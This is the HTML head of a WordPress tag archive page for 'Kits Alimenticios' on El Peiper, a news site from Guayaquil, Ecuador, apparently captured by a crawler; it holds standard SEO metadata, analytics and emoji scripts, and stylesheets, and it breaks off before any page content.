

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpeiper.com/tag/kits-alimenticios/
body_size: 17345
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style>
	/* Custom BSA_PRO Styles */

	/* fonts */

	/* form */
	.bsaProOrderingForm {   }
	.bsaProInput input,
	.bsaProInput input[type='file'],
	.bsaProSelectSpace select,
	.bsaProInputsRight .bsaInputInner,
	.bsaProInputsRight .bsaInputInner label {   }
	.bsaProPrice  {  }
	.bsaProDiscount  {   }
	.bsaProOrderingForm .bsaProSubmit,
	.bsaProOrderingForm .bsaProSubmit:hover,
	.bsaProOrderingForm .bsaProSubmit:active {   }

	/* alerts */
	.bsaProAlert,
	.bsaProAlert > a,
	.bsaProAlert > a:hover,
	.bsaProAlert > a:focus {  }
	.bsaProAlertSuccess {  }
	.bsaProAlertFailed {  }

	/* stats */
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7 !important; }

	.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
	.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39 !important; }

	/* Custom CSS */
	</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kits Alimenticios archivos - El Peiper</title>
	<link rel="canonical" href="https://elpeiper.com/tag/kits-alimenticios/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kits Alimenticios archivos - El Peiper" />
	<meta property="og:url" content="https://elpeiper.com/tag/kits-alimenticios/" />
	<meta property="og:site_name" content="El Peiper" />
	<meta property="og:image" content="https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png" />
	<meta property="og:image:width" content="210" />
	<meta property="og:image:height" content="67" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@elpeiperec" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://elpeiper.com/tag/kits-alimenticios/","url":"https://elpeiper.com/tag/kits-alimenticios/","name":"Kits Alimenticios archivos - El Peiper","isPartOf":{"@id":"https://elpeiper.com/#website"},"primaryImageOfPage":{"@id":"https://elpeiper.com/tag/kits-alimenticios/#primaryimage"},"image":{"@id":"https://elpeiper.com/tag/kits-alimenticios/#primaryimage"},"thumbnailUrl":"https://elpeiper.com/wp-content/uploads/2021/01/Kits-01.jpg","breadcrumb":{"@id":"https://elpeiper.com/tag/kits-alimenticios/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/tag/kits-alimenticios/#primaryimage","url":"https://elpeiper.com/wp-content/uploads/2021/01/Kits-01.jpg","contentUrl":"https://elpeiper.com/wp-content/uploads/2021/01/Kits-01.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://elpeiper.com/tag/kits-alimenticios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpeiper.com/"},{"@type":"ListItem","position":2,"name":"Kits Alimenticios"}]},{"@type":"WebSite","@id":"https://elpeiper.com/#website","url":"https://elpeiper.com/","name":"El Peiper","description":"Web de noticias de Guayaquil, Ecuador sobre actualidad, sociedad y política. Noticias que sirven, noticias que compartes.","publisher":{"@id":"https://elpeiper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpeiper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpeiper.com/#organization","name":"El Peiper","url":"https://elpeiper.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpeiper.com/#/schema/logo/image/","url":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","contentUrl":"https://elpeiper.com/wp-content/uploads/2020/03/elpaper.png","width":210,"height":67,"caption":"El Peiper"},"image":{"@id":"https://elpeiper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elpeiper/","https://x.com/elpeiperec","https://instagram.com/elpeiperec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed" href="https://elpeiper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Feed de los comentarios" href="https://elpeiper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Peiper &raquo; Etiqueta Kits Alimenticios del feed" href="https://elpeiper.com/tag/kits-alimenticios/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-M4GNZH126Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elpeiper.com\/tag\/kits-alimenticios\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M4GNZH126Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M4GNZH126Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elpeiper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elpeiper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='buy_sell_ads_pro_main_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/style.css?v=4.3.22&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_user_panel-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/user-panel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_template_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_animate_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/animate.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_chart_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/chart.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_carousel_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/bsa.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buy_sell_ads_pro_materialize_stylesheet-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/material-design.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://elpeiper.com/wp-content/plugins/bsa-plugin-pro-scripteo/frontend/css/asset/ui-datapicker.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='https://elpeiper.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://elpeiper.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='wpg-politics-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elpeiper.com/wp-content/themes/deus/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-font-icons-css' href='https://elpeiper.com/wp-content/themes/deus/css/font-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpg-core-css' href='https://elpeiper.com/wp-content/themes/deus/style.css?ver=6.8.3' media='all' />
<style id='wpg-core-inline-css'>
